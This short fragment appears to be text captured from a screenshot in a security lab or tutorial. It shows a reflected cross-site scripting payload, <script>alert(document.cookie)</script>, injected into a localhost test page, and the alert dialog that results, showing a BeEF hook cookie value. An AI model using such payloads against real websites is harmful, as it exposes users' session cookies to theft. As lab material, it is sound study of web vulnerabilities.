 localhost/xss/1.php?q=<script>
localhost/xss/1.php?q=<script>alert(document.cookie)</script>
localhost says
BEEFHOOK=L2mTtJpbysrQE0y9V1VeesX8x6ICT1BUYhJv4mC4TZfF9q1
Bss10CGuQ7GM5Q7Pj41U1gHF
5FfmLOxq9
OK